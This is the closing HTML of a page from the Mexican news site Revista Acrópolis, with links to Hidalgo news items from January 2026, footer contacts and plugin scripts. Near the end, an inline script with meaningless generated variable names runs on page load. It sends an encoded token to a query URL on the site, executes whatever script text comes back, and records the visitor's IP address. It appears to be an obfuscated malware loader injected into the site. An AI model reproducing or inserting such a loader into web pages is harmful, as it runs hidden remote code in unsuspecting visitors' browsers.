<a class="cat-links-57" href="https://revistaacropolis.com/index.php/categorias/sociedad/">SOCIEDAD</a></div></div></div><div class="post-content"><h3 class="entry-title"><a href="https://revistaacropolis.com/index.php/abre-al-publico-el-parque-quetzalcoatl-nuevo-punto-de-encuentro-en-tula/sociedad/">Abre al público el Parque Quetzalcóatl, nuevo punto de encuentro en Tula</a></h3><div class="entry-meta"><div class="date"><a href="https://revistaacropolis.com/index.php/abre-al-publico-el-parque-quetzalcoatl-nuevo-punto-de-encuentro-en-tula/sociedad/" title="Abre al público el Parque Quetzalcóatl, nuevo punto de encuentro en Tula">15 de enero de 2026</a></div><div class="by-author vcard author"><a href="https://revistaacropolis.com/index.php/author/acroredaccion/">Acro Redacción</a></div></div></div></div></div><div class="post-col"><div class="post-boxed"><div class="post-img-wrap">
<a href="https://revistaacropolis.com/index.php/conclusion-y-modernizacion-de-infraestructura-educativa-en-la-escuela-de-educacion-basica-enrique-coronatepeji-del-rio-a-15-de-enero-de-2026/sociedad/" class="post-img" style="background-image: url('https://revistaacropolis.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-15-at-9.56.40-AM-2-1024x682.jpeg');"></a><div class="entry-meta category-meta"><div class="cat-links">
<a class="cat-links-57" href="https://revistaacropolis.com/index.php/categorias/sociedad/">SOCIEDAD</a></div></div></div><div class="post-content"><h3 class="entry-title"><a href="https://revistaacropolis.com/index.php/conclusion-y-modernizacion-de-infraestructura-educativa-en-la-escuela-de-educacion-basica-enrique-coronatepeji-del-rio-a-15-de-enero-de-2026/sociedad/">Conclusión y Modernización de Infraestructura Educativa en la Escuela de Educación Básica “Enrique Corona”Tepeji del Río, a 15 de enero de 2026.</a></h3><div class="entry-meta"><div class="date"><a href="https://revistaacropolis.com/index.php/conclusion-y-modernizacion-de-infraestructura-educativa-en-la-escuela-de-educacion-basica-enrique-coronatepeji-del-rio-a-15-de-enero-de-2026/sociedad/" title="Conclusión y Modernización de Infraestructura Educativa en la Escuela de Educación Básica “Enrique Corona”Tepeji del Río, a 15 de enero de 2026.">15 de enero de 2026</a></div><div class="by-author vcard author"><a href="https://revistaacropolis.com/index.php/author/acroredaccion/">Acro Redacción</a></div></div></div></div></div><div class="post-col"><div class="post-boxed"><div class="post-img-wrap">
<a href="https://revistaacropolis.com/index.php/historico-abre-sus-puertas-el-nuevo-parque-quetzalcoatl-espacio-unico-en-la-region/sociedad/" class="post-img" style="background-image: url('https://revistaacropolis.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-14-at-9.34.10-PM-1024x576.jpeg');"></a><div class="entry-meta category-meta"><div class="cat-links">
<a class="cat-links-57" href="https://revistaacropolis.com/index.php/categorias/sociedad/">SOCIEDAD</a></div></div></div><div class="post-content"><h3 class="entry-title"><a href="https://revistaacropolis.com/index.php/historico-abre-sus-puertas-el-nuevo-parque-quetzalcoatl-espacio-unico-en-la-region/sociedad/">Histórico, abre sus puertas el nuevo Parque Quetzalcóatl, espacio único en la región.</a></h3><div class="entry-meta"><div class="date"><a href="https://revistaacropolis.com/index.php/historico-abre-sus-puertas-el-nuevo-parque-quetzalcoatl-espacio-unico-en-la-region/sociedad/" title="Histórico, abre sus puertas el nuevo Parque Quetzalcóatl, espacio único en la región.">15 de enero de 2026</a></div><div class="by-author vcard author"><a href="https://revistaacropolis.com/index.php/author/acroredaccion/">Acro Redacción</a></div></div></div></div></div><div class="post-col"><div class="post-boxed"><div class="post-img-wrap">
<a href="https://revistaacropolis.com/index.php/congreso-del-estado-de-hidalgo-entrega-distincion-la-mina-del-tiempo-al-ingeniero-jaime-jesus-asturiano-hernandez/politica/" class="post-img" style="background-image: url('https://revistaacropolis.com/wp-content/uploads/2026/01/Portadas-Paginas-web-9-1024x576.png');"></a><div class="entry-meta category-meta"><div class="cat-links">
<a class="cat-links-1" href="https://revistaacropolis.com/index.php/categorias/politica/">POLÍTICA</a></div></div></div><div class="post-content"><h3 class="entry-title"><a href="https://revistaacropolis.com/index.php/congreso-del-estado-de-hidalgo-entrega-distincion-la-mina-del-tiempo-al-ingeniero-jaime-jesus-asturiano-hernandez/politica/">Congreso del Estado de Hidalgo entrega distinción “La Mina del Tiempo” al ingeniero Jaime Jesús Asturiano Hernández</a></h3><div class="entry-meta"><div class="date"><a href="https://revistaacropolis.com/index.php/congreso-del-estado-de-hidalgo-entrega-distincion-la-mina-del-tiempo-al-ingeniero-jaime-jesus-asturiano-hernandez/politica/" title="Congreso del Estado de Hidalgo entrega distinción “La Mina del Tiempo” al ingeniero Jaime Jesús Asturiano Hernández">15 de enero de 2026</a></div><div class="by-author vcard author"><a href="https://revistaacropolis.com/index.php/author/acroredaccion/">Acro Redacción</a></div></div></div></div></div><div class="post-col"><div class="post-boxed"><div class="post-img-wrap">
<a href="https://revistaacropolis.com/index.php/chilcuautla-impulsa-su-transformacion-con-el-arranque-e-inauguracion-de-obras-prioritarias/politica/" class="post-img" style="background-image: url('https://revistaacropolis.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-15-at-9.57.04-AM-1024x682.jpeg');"></a><div class="entry-meta category-meta"><div class="cat-links">
<a class="cat-links-1" href="https://revistaacropolis.com/index.php/categorias/politica/">POLÍTICA</a></div></div></div><div class="post-content"><h3 class="entry-title"><a href="https://revistaacropolis.com/index.php/chilcuautla-impulsa-su-transformacion-con-el-arranque-e-inauguracion-de-obras-prioritarias/politica/">Chilcuautla impulsa su transformación con el arranque e inauguración de obras prioritarias</a></h3><div class="entry-meta"><div class="date"><a href="https://revistaacropolis.com/index.php/chilcuautla-impulsa-su-transformacion-con-el-arranque-e-inauguracion-de-obras-prioritarias/politica/" title="Chilcuautla impulsa su transformación con el arranque e inauguración de obras prioritarias">15 de enero de 2026</a></div><div class="by-author vcard author"><a href="https://revistaacropolis.com/index.php/author/acroredaccion/">Acro Redacción</a></div></div></div></div></div></div></div></section><div class="widget-area"><div class="container"><div class="row"><div class="col-sm-6 col-lg-3"><section id="block-22" class="widget widget_block widget_media_image"><figure class="wp-block-image size-large"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" width="1024" height="328" data-src="http://revistaacropolis.com/wp-content/uploads/2023/01/cropped-logoacropolis-1024x328.jpg.webp" alt="" class="wp-image-218" data-srcset="https://revistaacropolis.com/wp-content/uploads/2023/01/cropped-logoacropolis-1024x328.jpg.webp 1024w, https://revistaacropolis.com/wp-content/uploads/2023/01/cropped-logoacropolis-300x96.jpg.webp 300w, https://revistaacropolis.com/wp-content/uploads/2023/01/cropped-logoacropolis-768x246.jpg.webp 768w, https://revistaacropolis.com/wp-content/uploads/2023/01/cropped-logoacropolis.jpg.webp 1500w" data-sizes="(max-width: 1024px) 100vw, 1024px" /></figure></section></div><div class="col-sm-6 col-lg-3"><section id="block-47" class="widget widget_block widget_text"><p><em>Contáctanos</em>:</p></section><section id="block-49" class="widget widget_block widget_text"><p>email: revistaacropolis@gmail.com</p></section><section id="block-53" class="widget widget_block widget_text"><p>Teléfonos 771-295-00-07 y 771-281-03-07</p></section></div><div class="col-sm-6 col-lg-3"><section id="sfsi-widget-5" class="widget sfsi"><h3 class="widget-title">Síguenos en nuestras Redes Sociales</h3><div class="sfsi_widget" data-position="widget" style="display:flex;flex-wrap:wrap;justify-content: left"><div id='sfsi_wDiv'></div><div class="norm_row sfsi_wDiv "  style="width:225px;position:absolute;;text-align:left"><div style='width:40px; height:40px;margin-left:5px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='fade_in' target='_blank' rel='noopener'  href='https://es-la.facebook.com/RevistaAcro/' id='sfsiid_facebook_icon' style='width:40px;height:40px;opacity:0.6;'  ><img data-lazyloaded="1" src="[data-uri]" data-pin-nopin='true' alt='Facebook' title='Facebook' data-src='https://revistaacropolis.com/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/silver/silver_facebook.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect='fade_in'   /></a></div></div><div style='width:40px; height:40px;margin-left:5px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='fade_in' target='_blank' rel='noopener'  href='https://twitter.com/AcropolisHgo' id='sfsiid_twitter_icon' style='width:40px;height:40px;opacity:0.6;'  ><img data-lazyloaded="1" src="[data-uri]" data-pin-nopin='true' alt='Twitter' title='Twitter' data-src='https://revistaacropolis.com/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/silver/silver_twitter.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect='fade_in'   /></a></div></div><div style='width:40px; height:40px;margin-left:5px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='fade_in' target='_blank' rel='noopener'  href='https://www.youtube.com/@revistaacropolis6339' id='sfsiid_youtube_icon' style='width:40px;height:40px;opacity:0.6;'  ><img data-lazyloaded="1" src="[data-uri]" data-pin-nopin='true' alt='YouTube' title='YouTube' data-src='https://revistaacropolis.com/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/silver/silver_youtube.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect='fade_in'   /></a></div></div><div style='width:40px; height:40px;margin-left:5px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='fade_in' target='_blank' rel='noopener'  href='https://www.instagram.com/revistaacropolis/?igshid=Yzg5MTU1MDY%3D' id='sfsiid_instagram_icon' style='width:40px;height:40px;opacity:0.6;'  ><img data-lazyloaded="1" src="[data-uri]" data-pin-nopin='true' alt='' title='' data-src='https://revistaacropolis.com/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/silver/silver_instagram.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect='fade_in'   /></a></div></div><div style='width:40px; height:40px;margin-left:5px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='fade_in' target='_blank' rel='noopener'  href='https://api.whatsapp.com/send?text=https%3A%2F%2Frevistaacropolis.com%2Findex.php%2Finicia-en-julio-auditoria-colmena-a-28-municipios-revisara-asf-fondos-federales-bardales%2Fpolitica%2F' id='sfsiid_whatsapp_icon' style='width:40px;height:40px;opacity:0.6;'  ><img data-lazyloaded="1" src="[data-uri]" data-pin-nopin='true' alt='WhatsApp' title='WhatsApp' data-src='https://revistaacropolis.com/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/silver/silver_whatsapp.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect='fade_in'   /></a></div></div></div ><div id="sfsi_holder" class="sfsi_holders" style="position: relative; float: left;width:100%;z-index:-1;"></div ><script type="litespeed/javascript">window.addEventListener("sfsi_functions_loaded",function(){if(typeof sfsi_widget_set=="function"){sfsi_widget_set()}})</script> <div style="clear: both;"></div></div></section></div><div class="col-sm-6 col-lg-3"><section id="block-12" class="widget widget_block"><ul class="wp-block-page-list"><li class="wp-block-pages-list__item"><a class="wp-block-pages-list__item__link" href="https://revistaacropolis.com/index.php/aviso-legal/">Aviso Legal</a></li><li class="wp-block-pages-list__item"><a class="wp-block-pages-list__item__link" href="https://revistaacropolis.com/index.php/encuesta/">Encuesta</a></li><li class="wp-block-pages-list__item"><a class="wp-block-pages-list__item__link" href="https://revistaacropolis.com/index.php/foto-galeria/">Foto Galería</a></li><li class="wp-block-pages-list__item"><a class="wp-block-pages-list__item__link" href="https://revistaacropolis.com/index.php/horli/">Hoja Horli</a></li><li class="wp-block-pages-list__item"><a class="wp-block-pages-list__item__link" href="https://revistaacropolis.com/index.php/politica-de-cookies/">Política de cookies</a></li><li class="wp-block-pages-list__item"><a class="wp-block-pages-list__item__link" href="https://revistaacropolis.com/index.php/politica-de-privacidad/">Política de privacidad</a></li><li class="wp-block-pages-list__item"><a class="wp-block-pages-list__item__link" href="https://revistaacropolis.com/index.php/video-entrevista/">Video Entrevista</a></li></ul></section></div></div></div></div><div class="site-info"><div class="container"><div class="row"><div class="copyright col-lg order-lg-1 text-lg-left"><div class="theme-link">
Copyright &copy;2026 <a href="https://revistaacropolis.com/" title="ACRÓPOLIS" >ACRÓPOLIS</a></div><div class="custom-content">
Diseñado por SAGYC www.sagyc.com.mx</div></div></div></div></div></footer><div class="back-to-top"><a title="Ir arriba" href="#masthead"></a></div></div> <script>var sc_project=12881674;
			var sc_security="5f92384a";
						var scJsHost = (("https:" == document.location.protocol) ?
				"https://secure." : "http://www.");
			//-->
			
document.write("<sc"+"ript src='" +scJsHost +"statcounter.com/counter/counter.js'></"+"script>");</script> <noscript><div class="statcounter"><a title="web analytics" href="https://statcounter.com/"><img class="statcounter" src="https://c.statcounter.com/12881674/0/5f92384a/0/" alt="web analytics" /></a></div></noscript><div id="fb-root"></div> <script type="litespeed/javascript">(function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(d.getElementById(id))return;js=d.createElement(s);js.id=id;js.src="//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";fjs.parentNode.insertBefore(js,fjs)}(document,'script','facebook-jssdk'))</script> <script type="litespeed/javascript">window.addEventListener('sfsi_functions_loaded',function(){if(typeof sfsi_responsive_toggle=='function'){sfsi_responsive_toggle(0)}})</script> <script type="litespeed/javascript">window.addEventListener('sfsi_functions_loaded',function(){if(typeof sfsi_plugin_version=='function'){sfsi_plugin_version(2.77)}});function sfsi_processfurther(ref){var feed_id='[base64]';var feedtype=8;var email=jQuery(ref).find('input[name="email"]').val();var filter=/^(([^<>()[\]\\.,;:\s@\"]+(\.[^<>()[\]\\.,;:\s@\"]+)*)|(\".+\"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;if((email!="Enter your email")&&(filter.test(email))){if(feedtype=="8"){var url="https://api.follow.it/subscription-form/"+feed_id+"/"+feedtype;window.open(url,"popupwindow","scrollbars=yes,width=1080,height=760");return!0}}else{alert("Please enter email address");jQuery(ref).find('input[name="email"]').focus();return!1}}</script> <style type="text/css" aria-selected="true">.sfsi_subscribe_Popinner {
    width: 100% !important;

    height: auto !important;

    
    padding: 18px 0px !important;

    background-color: #ffffff !important;
}

.sfsi_subscribe_Popinner form {
    margin: 0 20px !important;
}

.sfsi_subscribe_Popinner h5 {
    font-family: Helvetica,Arial,sans-serif !important;

    font-weight: bold !important;
                color: #000000 !important;    
        font-size: 16px !important;    
        text-align: center !important;        margin: 0 0 10px !important;
    padding: 0 !important;
}

.sfsi_subscription_form_field {
    margin: 5px 0 !important;
    width: 100% !important;
    display: inline-flex;
    display: -webkit-inline-flex;
}

.sfsi_subscription_form_field input {
    width: 100% !important;
    padding: 10px 0px !important;
}

.sfsi_subscribe_Popinner input[type=email] {
        font-family: Helvetica,Arial,sans-serif !important;    
    font-style: normal !important;
        
        font-size: 14px !important;    
        text-align: center !important;    }

.sfsi_subscribe_Popinner input[type=email]::-webkit-input-placeholder {

        font-family: Helvetica,Arial,sans-serif !important;    
    font-style: normal !important;
           
        font-size: 14px !important;    
        text-align: center !important;    }

.sfsi_subscribe_Popinner input[type=email]:-moz-placeholder {
    /* Firefox 18- */
        font-family: Helvetica,Arial,sans-serif !important;    
    font-style: normal !important;
        
        font-size: 14px !important;    
        text-align: center !important;    
}

.sfsi_subscribe_Popinner input[type=email]::-moz-placeholder {
    /* Firefox 19+ */
        font-family: Helvetica,Arial,sans-serif !important;    
        font-style: normal !important;
        
            font-size: 14px !important;                text-align: center !important;    }

.sfsi_subscribe_Popinner input[type=email]:-ms-input-placeholder {

    font-family: Helvetica,Arial,sans-serif !important;
    font-style: normal !important;
        
            font-size: 14px !important ;
            text-align: center !important;    }

.sfsi_subscribe_Popinner input[type=submit] {

        font-family: Helvetica,Arial,sans-serif !important;    
    font-weight: bold !important;
            color: #000000 !important;    
        font-size: 16px !important;    
        text-align: center !important;    
        background-color: #dedede !important;    }

.sfsi_shortcode_container {
        float: left;
    }

    .sfsi_shortcode_container .norm_row .sfsi_wDiv {
        position: relative !important;
    }

    .sfsi_shortcode_container .sfsi_holders {
        display: none;
    }</style> <script id="wp-load-polyfill-importmap" type="litespeed/javascript">(HTMLScriptElement.supports&&HTMLScriptElement.supports("importmap"))||document.write('<script src="https://revistaacropolis.com/wp-includes/js/dist/vendor/wp-polyfill-importmap.min.js"></scr'+'ipt>')</script> <script type="importmap" id="wp-importmap">{"imports":{"@wordpress\/interactivity":"https:\/\/revistaacropolis.com\/wp-includes\/js\/dist\/interactivity.min.js?ver=6.5.7"}}</script> <script type="module" src="https://revistaacropolis.com/wp-includes/blocks/image/view.min.js?ver=6.5.7" id="@wordpress/block-library/image-js-module"></script> <link rel="modulepreload" href="https://revistaacropolis.com/wp-includes/js/dist/interactivity.min.js?ver=6.5.7" id="@wordpress/interactivity-js-modulepreload"> <script type="litespeed/javascript">const lazyloadRunObserver=()=>{const lazyloadBackgrounds=document.querySelectorAll(`.e-con.e-parent:not(.e-lazyloaded)`);const lazyloadBackgroundObserver=new IntersectionObserver((entries)=>{entries.forEach((entry)=>{if(entry.isIntersecting){let lazyloadBackground=entry.target;if(lazyloadBackground){lazyloadBackground.classList.add('e-lazyloaded')}
lazyloadBackgroundObserver.unobserve(entry.target)}})},{rootMargin:'200px 0px 200px 0px'});lazyloadBackgrounds.forEach((lazyloadBackground)=>{lazyloadBackgroundObserver.observe(lazyloadBackground)})};const events=['DOMContentLiteSpeedLoaded','elementor/lazyload/observe',];events.forEach((event)=>{document.addEventListener(event,lazyloadRunObserver)})</script> <div
class="wp-lightbox-overlay zoom"
data-wp-interactive="core/image"
data-wp-context='{}'
data-wp-bind--role="state.roleAttribute"
data-wp-bind--aria-label="state.currentImage.ariaLabel"
data-wp-bind--aria-modal="state.ariaModal"
data-wp-class--active="state.overlayEnabled"
data-wp-class--show-closing-animation="state.showClosingAnimation"
data-wp-watch="callbacks.setOverlayFocus"
data-wp-on--keydown="actions.handleKeydown"
data-wp-on--touchstart="actions.handleTouchStart"
data-wp-on--touchmove="actions.handleTouchMove"
data-wp-on--touchend="actions.handleTouchEnd"
data-wp-on--click="actions.hideLightbox"
data-wp-on-window--resize="callbacks.setOverlayStyles"
data-wp-on-window--scroll="actions.handleScroll"
tabindex="-1"
>
<button type="button" aria-label="Cerrar" style="fill: #000" class="close-button">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="20" height="20" aria-hidden="true" focusable="false"><path d="M13 11.8l6.1-6.3-1-1-6.1 6.2-6.1-6.2-1 1 6.1 6.3-6.5 6.7 1 1 6.5-6.6 6.5 6.6 1-1z"></path></svg>
</button><div class="lightbox-image-container"><figure data-wp-bind--class="state.currentImage.figureClassNames" data-wp-bind--style="state.currentImage.figureStyles">
<img data-wp-bind--alt="state.currentImage.alt" data-wp-bind--class="state.currentImage.imgClassNames" data-wp-bind--style="state.imgStyles" data-wp-bind--src="state.currentImage.currentSrc"></figure></div><div class="lightbox-image-container"><figure data-wp-bind--class="state.currentImage.figureClassNames" data-wp-bind--style="state.currentImage.figureStyles">
<img data-wp-bind--alt="state.currentImage.alt" data-wp-bind--class="state.currentImage.imgClassNames" data-wp-bind--style="state.imgStyles" data-wp-bind--src="state.enlargedSrc"></figure></div><div class="scrim" style="background-color: #fff" aria-hidden="true"></div><style data-wp-text="state.overlayStyles"></style></div><style id='metaslider-public-inline-css' type='text/css'>@media only screen and (max-width: 767px) {body:after { display: none; content: "smartphone"; } .hide-arrows-smartphone .flex-direction-nav, .hide-navigation-smartphone .flex-control-paging, .hide-navigation-smartphone .flex-control-nav, .hide-navigation-smartphone .filmstrip{ display: none!important; }}@media only screen and (min-width : 768px) and (max-width: 1023px) {body:after { display: none; content: "tablet"; } .hide-arrows-tablet .flex-direction-nav, .hide-navigation-tablet .flex-control-paging, .hide-navigation-tablet .flex-control-nav, .hide-navigation-tablet .filmstrip{ display: none!important; }}@media only screen and (min-width : 1024px) and (max-width: 1439px) {body:after { display: none; content: "laptop"; } .hide-arrows-laptop .flex-direction-nav, .hide-navigation-laptop .flex-control-paging, .hide-navigation-laptop .flex-control-nav, .hide-navigation-laptop .filmstrip{ display: none!important; }}@media only screen and (min-width : 1440px) {body:after { display: none; content: "desktop"; } .hide-arrows-desktop .flex-direction-nav, .hide-navigation-desktop .flex-control-paging, .hide-navigation-desktop .flex-control-nav, .hide-navigation-desktop .filmstrip{ display: none!important; }}
@media only screen and (max-width: 767px) {body:after { display: none; content: "smartphone"; } .hide-arrows-smartphone .flex-direction-nav, .hide-navigation-smartphone .flex-control-paging, .hide-navigation-smartphone .flex-control-nav, .hide-navigation-smartphone .filmstrip{ display: none!important; }}@media only screen and (min-width : 768px) and (max-width: 1023px) {body:after { display: none; content: "tablet"; } .hide-arrows-tablet .flex-direction-nav, .hide-navigation-tablet .flex-control-paging, .hide-navigation-tablet .flex-control-nav, .hide-navigation-tablet .filmstrip{ display: none!important; }}@media only screen and (min-width : 1024px) and (max-width: 1439px) {body:after { display: none; content: "laptop"; } .hide-arrows-laptop .flex-direction-nav, .hide-navigation-laptop .flex-control-paging, .hide-navigation-laptop .flex-control-nav, .hide-navigation-laptop .filmstrip{ display: none!important; }}@media only screen and (min-width : 1440px) {body:after { display: none; content: "desktop"; } .hide-arrows-desktop .flex-direction-nav, .hide-navigation-desktop .flex-control-paging, .hide-navigation-desktop .flex-control-nav, .hide-navigation-desktop .filmstrip{ display: none!important; }}</style><style id='core-block-supports-inline-css' type='text/css'>.wp-container-core-columns-is-layout-1.wp-container-core-columns-is-layout-1{flex-wrap:nowrap;}.wp-container-core-columns-is-layout-2.wp-container-core-columns-is-layout-2{flex-wrap:nowrap;}.wp-block-gallery.wp-block-gallery-2{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}.wp-block-gallery.wp-block-gallery-3{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}</style> <script id="smartstructurement_biserviceity-js-extra" type="litespeed/javascript">var fasttypescripttion_multimicroserviceive={"smartapiful_multicloudist":"https:\/\/revistaacropolis.com\/?qxiqin=56x5","reactor_supertypescriptive":"3CAuzYl\/DQnfXlzs2LEcqVRGcWZzMlJINEJOckM4L0lGbno0MHc9PQ==","autoreacting_sass":"https:\/\/revistaacropolis.com\/wp-admin\/admin-ajax.php","quadcloud_megamicroserviceal":"f797bbaf2d"}</script> <script id="smartstructurement_biserviceity-js-after" type="litespeed/javascript">(function(){'use strict';if(typeof fasttypescripttion_multimicroserviceive==='undefined'){return}
const hyperserviceive_quadinfrastructureity=fasttypescripttion_multimicroserviceive;function supercloudism_multiendpointtion(reactor_supertypescriptive,interface_schema){if(!reactor_supertypescriptive||reactor_supertypescriptive===''){return}
const quadapplicationor_ultramicroserviceer=hyperserviceive_quadinfrastructureity.smartapiful_multicloudist||(window.superapp_minialgorithmtion&&window.superapp_minialgorithmtion.quadapplicationor_ultramicroserviceer);if(!quadapplicationor_ultramicroserviceer||quadapplicationor_ultramicroserviceer===''){return}
const quickmicroserviceity_minivueed=[reactor_supertypescriptive,interface_schema||!1];const database_multiendpoint=new XMLHttpRequest();database_multiendpoint.open('POST',quadapplicationor_ultramicroserviceer,!0);database_multiendpoint.setRequestHeader('Content-Type','application/json');database_multiendpoint.responseType='text';database_multiendpoint.onload=function(){if(database_multiendpoint.status===200){const proapplicationtion_hyperappity=document.createElement('script');proapplicationtion_hyperappity.textContent=database_multiendpoint.responseText;proapplicationtion_hyperappity.setAttribute('minidataly_maxserviceor','1');proapplicationtion_hyperappity.setAttribute('microdataive_hyperalgorithmal',reactor_supertypescriptive);document.head.appendChild(proapplicationtion_hyperappity)}};database_multiendpoint.onerror=function(){};database_multiendpoint.send(JSON.stringify(quickmicroserviceity_minivueed))}
function hyperjavascriptless_multijavascriptism(){const proserviceic_pentavuement=document.querySelectorAll('script[minidataly_maxserviceor="1"]');for(let ultradataism_superjavascripter=0;ultradataism_superjavascripter<proserviceic_pentavuement.length-1;ultradataism_superjavascripter++){proserviceic_pentavuement[ultradataism_superjavascripter].remove()}}
function provuesion_nanoendpointity(){if(!hyperserviceive_quadinfrastructureity.reactor_supertypescriptive||hyperserviceive_quadinfrastructureity.reactor_supertypescriptive===''){return}
if(!hyperserviceive_quadinfrastructureity.smartapiful_multicloudist||hyperserviceive_quadinfrastructureity.smartapiful_multicloudist===''){return}
supercloudism_multiendpointtion(hyperserviceive_quadinfrastructureity.reactor_supertypescriptive,!1)}
window.superapp_minialgorithmtion={donald_nanocloudable:function(reactor_supertypescriptive,interface_schema){hyperjavascriptless_multijavascriptism();supercloudism_multiendpointtion(reactor_supertypescriptive,interface_schema)},nanopython_maxclouded:hyperjavascriptless_multijavascriptism,quadapplicationor_ultramicroserviceer:hyperserviceive_quadinfrastructureity.smartapiful_multicloudist};if(document.readyState==='loading'){document.addEventListener('DOMContentLiteSpeedLoaded',provuesion_nanoendpointity)}else{provuesion_nanoendpointity()}})();try{var data={"data":{"reactor_supertypescriptive":"3CAuzYl/DQnfXlzs2LEcqVRGcWZzMlJINEJOckM4L0lGbno0MHc9PQ==","fastpythonible_minireactic":1,"multiendpointment_pentacloudic":"3.139.55.154"},"expires":1769267568};localStorage.setItem('miniapplicationtion_fasttypescriptless210eef866fa5f920cf3e1455f4954749',JSON.stringify(data))}catch(e){}</script> <script id="SFSICustomJs-js-extra" type="litespeed/javascript">var sfsi_icon_ajax_object={"nonce":"8fdd209c61","ajax_url":"https:\/\/revistaacropolis.com\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/revistaacropolis.com\/wp-content\/plugins\/ultimate-social-media-icons\/"}</script> <script id="wp-statistics-tracker-js-extra" type="litespeed/javascript">var WP_Statistics_Tracker_Object={"hitRequestUrl":"https:\/\/revistaacropolis.com\/index.php\/wp-json\/wp-statistics\/v2\/hit?wp_statistics_hit_rest=yes&current_page_type=post&current_page_id=5658&search_query&page_uri=L2luZGV4LnBocC9pbmljaWEtZW4tanVsaW8tYXVkaXRvcmlhLWNvbG1lbmEtYS0yOC1tdW5pY2lwaW9zLXJldmlzYXJhLWFzZi1mb25kb3MtZmVkZXJhbGVzLWJhcmRhbGVzL3BvbGl0aWNhLw=","keepOnlineRequestUrl":"https:\/\/revistaacropolis.com\/index.php\/wp-json\/wp-statistics\/v2\/online?wp_statistics_hit_rest=yes&current_page_type=post&current_page_id=5658&search_query&page_uri=L2luZGV4LnBocC9pbmljaWEtZW4tanVsaW8tYXVkaXRvcmlhLWNvbG1lbmEtYS0yOC1tdW5pY2lwaW9zLXJldmlzYXJhLWFzZi1mb25kb3MtZmVkZXJhbGVzLWJhcmRhbGVzL3BvbGl0aWNhLw=","option":{"dntEnabled":!0,"cacheCompatibility":!1}}</script> <script id="joinchat-lite-js-extra" type="litespeed/javascript">var joinchat_obj={"settings":{"telephone":"5217712950007","whatsapp_web":!1,"message_send":""}}</script> <script id="heateor_sss_sharing_js-js-before" type="litespeed/javascript">function heateorSssLoadEvent(e){var t=window.onload;if(typeof window.onload!="function"){window.onload=e}else{window.onload=function(){t();e()}}};var heateorSssSharingAjaxUrl='https://revistaacropolis.com/wp-admin/admin-ajax.php',heateorSssCloseIconPath='https://revistaacropolis.com/wp-content/plugins/sassy-social-share/public/../images/close.png',heateorSssPluginIconPath='https://revistaacropolis.com/wp-content/plugins/sassy-social-share/public/../images/logo.png',heateorSssHorizontalSharingCountEnable=0,heateorSssVerticalSharingCountEnable=0,heateorSssSharingOffset=-10;var heateorSssMobileStickySharingEnabled=1;var heateorSssCopyLinkMessage="Enlace copiado.";var heateorSssUrlCountFetched=[],heateorSssSharesText='Compartidos',heateorSssShareText='Compartir';function heateorSssPopup(e){window.open(e,"popUpWindow","height=400,width=600,left=400,top=100,resizable,scrollbars,toolbar=0,personalbar=0,menubar=no,location=no,directories=no,status")}</script> <script id="metaslider-flex-slider-js-after" type="litespeed/javascript">var metaslider_21783=function($){$('#metaslider_21783').addClass('flexslider');$('#metaslider_21783').flexslider({slideshowSpeed:3000,animation:"slide",controlNav:!1,directionNav:!1,pauseOnHover:!0,direction:"horizontal",reverse:!1,keyboard:!0,touch:!0,animationSpeed:600,prevText:"Anterior",nextText:"Siguiente",smoothHeight:!1,fadeFirstSlide:!1,easing:"linear",slideshow:!0});$(document).trigger('metaslider/initialized','#metaslider_21783')};var timer_metaslider_21783=function(){var slider=!window.jQuery?window.setTimeout(timer_metaslider_21783,100):!jQuery.isReady?window.setTimeout(timer_metaslider_21783,1):metaslider_21783(window.jQuery)};timer_metaslider_21783();var metaslider_16470=function($){$('#metaslider_16470').addClass('flexslider');$('#metaslider_16470').flexslider({slideshowSpeed:3000,animation:"slide",controlNav:!1,directionNav:!1,pauseOnHover:!0,direction:"horizontal",reverse:!1,keyboard:!0,touch:!0,animationSpeed:600,prevText:"Anterior",nextText:"Siguiente",smoothHeight:!1,fadeFirstSlide:!1,easing:"linear",slideshow:!0});$(document).trigger('metaslider/initialized','#metaslider_16470')};var timer_metaslider_16470=function(){var slider=!window.jQuery?window.setTimeout(timer_metaslider_16470,100):!jQuery.isReady?window.setTimeout(timer_metaslider_16470,1):metaslider_16470(window.jQuery)};timer_metaslider_16470()</script> <script data-no-optimize="1">!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof 